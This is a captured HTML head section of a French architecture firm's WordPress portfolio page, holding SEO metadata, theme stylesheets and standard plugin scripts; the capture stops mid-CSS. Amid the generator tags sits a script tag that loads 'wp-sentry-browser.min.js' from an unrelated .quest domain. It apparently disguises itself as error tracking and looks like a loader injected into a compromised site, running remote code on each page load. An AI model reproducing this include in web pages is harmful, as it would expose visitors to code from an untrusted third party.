

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aidesign.fr/portfolio-category/patrimoine/
body_size: 15288
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Patrimoine - Aidesign</title>
	<link rel="canonical" href="https://aidesign.fr/portfolio-category/patrimoine/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Patrimoine - Aidesign" />
	<meta property="og:url" content="https://aidesign.fr/portfolio-category/patrimoine/" />
	<meta property="og:site_name" content="Aidesign" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aidesign.fr/portfolio-category/patrimoine/","url":"https://aidesign.fr/portfolio-category/patrimoine/","name":"Archives des Patrimoine - Aidesign","isPartOf":{"@id":"https://aidesign.fr/#website"},"primaryImageOfPage":{"@id":"https://aidesign.fr/portfolio-category/patrimoine/#primaryimage"},"image":{"@id":"https://aidesign.fr/portfolio-category/patrimoine/#primaryimage"},"thumbnailUrl":"https://aidesign.fr/wp-content/uploads/2022/09/02._caderot_gilles_lefrancq-e1663257746292.jpg","breadcrumb":{"@id":"https://aidesign.fr/portfolio-category/patrimoine/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://aidesign.fr/portfolio-category/patrimoine/#primaryimage","url":"https://aidesign.fr/wp-content/uploads/2022/09/02._caderot_gilles_lefrancq-e1663257746292.jpg","contentUrl":"https://aidesign.fr/wp-content/uploads/2022/09/02._caderot_gilles_lefrancq-e1663257746292.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://aidesign.fr/portfolio-category/patrimoine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://aidesign.fr/"},{"@type":"ListItem","position":2,"name":"Patrimoine"}]},{"@type":"WebSite","@id":"https://aidesign.fr/#website","url":"https://aidesign.fr/","name":"Aidesign","description":"Gianfranco Porcella Architecture","publisher":{"@id":"https://aidesign.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aidesign.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://aidesign.fr/#organization","name":"Aidesign","url":"https://aidesign.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://aidesign.fr/#/schema/logo/image/","url":"https://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-petit.png","contentUrl":"https://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-petit.png","width":217,"height":115,"caption":"Aidesign"},"image":{"@id":"https://aidesign.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aidesign &raquo; Flux" href="https://aidesign.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aidesign &raquo; Flux des commentaires" href="https://aidesign.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Aidesign &raquo; Patrimoine Portfolio Category" href="https://aidesign.fr/portfolio-category/patrimoine/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aidesign.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aidesign.fr/wp-includes/css/dist/block-library/style.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aidesign.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-default-style-css' href='https://aidesign.fr/wp-content/themes/dessau/style.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='dessau_select_child_style-css' href='https://aidesign.fr/wp-content/themes/dessau-child/style.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-modules-css' href='https://aidesign.fr/wp-content/themes/dessau/assets/css/modules.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<style id='dessau-select-modules-inline-css' type='text/css'>
.qodef-smooth-transition-loader { background-color: #ffffff;}.qodef-st-loader .qodef-rotate-circles > div, .qodef-st-loader .pulse, .qodef-st-loader .double_pulse .double-bounce1, .qodef-st-loader .double_pulse .double-bounce2, .qodef-st-loader .cube, .qodef-st-loader .rotating_cubes .cube1, .qodef-st-loader .rotating_cubes .cube2, .qodef-st-loader .stripes > div, .qodef-st-loader .wave > div, .qodef-st-loader .two_rotating_circles .dot1, .qodef-st-loader .two_rotating_circles .dot2, .qodef-st-loader .five_rotating_circles .container1 > div, .qodef-st-loader .five_rotating_circles .container2 > div, .qodef-st-loader .five_rotating_circles .container3 > div, .qodef-st-loader .atom .ball-1:before, .qodef-st-loader .atom .ball-2:before, .qodef-st-loader .atom .ball-3:before, .qodef-st-loader .atom .ball-4:before, .qodef-st-loader .clock .ball:before, .qodef-st-loader .mitosis .ball, .qodef-st-loader .lines .line1, .qodef-st-loader .lines .line2, .qodef-st-loader .lines .line3, .qodef-st-loader .lines .line4, .qodef-st-loader .fussion .ball, .qodef-st-loader .fussion .ball-1, .qodef-st-loader .fussion .ball-2, .qodef-st-loader .fussion .ball-3, .qodef-st-loader .fussion .ball-4, .qodef-st-loader .wave_circles .ball, .qodef-st-loader .pulse_circles .ball { background-color: #757575;}
</style>
<link rel='stylesheet' id='qodef-dripicons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/dripicons/dripicons.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-font_elegant-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/elegant-icons/style.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-font_awesome-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-ion_icons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-linea_icons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/linea-icons/style.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-linear_icons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/linear-icons/style.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-simple_line_icons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aidesign.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aidesign.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-style-dynamic-css' href='https://aidesign.fr/wp-content/themes/dessau/assets/css/style_dynamic.css?ver=1676041282' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-modules-responsive-css' href='https://aidesign.fr/wp-content/themes/dessau/assets/css/modules-responsive.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-style-dynamic-responsive-css' href='https://aidesign.fr/wp-content/themes/dessau/assets/css/style_dynamic_responsive.css?ver=1676041282' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%7CRaleway%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-core-dashboard-style-css' href='https://aidesign.fr/wp-content/plugins/dessau-core/core-dashboard/assets/css/core-dashboard.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://aidesign.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1016' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1016' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aidesign.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1016' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://aidesign.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://aidesign.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aidesign.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aidesign.fr/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://aidesign.fr/wp-content/uploads/2022/06/cropped-icone_site_aidesign_5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://aidesign.fr/wp-content/uploads/2022/06/cropped-icone_site_aidesign_5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aidesign.fr/wp-content/uploads/2022/06/cropped-icone_site_aidesign_5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://aidesign.fr/wp-content/uploads/2022/06/cropped-icone_site_aidesign_5-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.qodef-fullscreen-menu-opener {
    height: 32px;
    width: 32px;
}
.qodef-fullscreen-menu-opener{
    line-height: 32px;
}
.qodef-fullscreen-menu-opener.qodef-fullscreen-menu-opener-predefined .qodef-fullscreen-menu-close-icon {
    left: -1px;
}
.qodef-fullscreen-menu-opener.qodef-fullscreen-menu-opener-predefined .qodef-hm-lines {
    width: 20px!important;
}
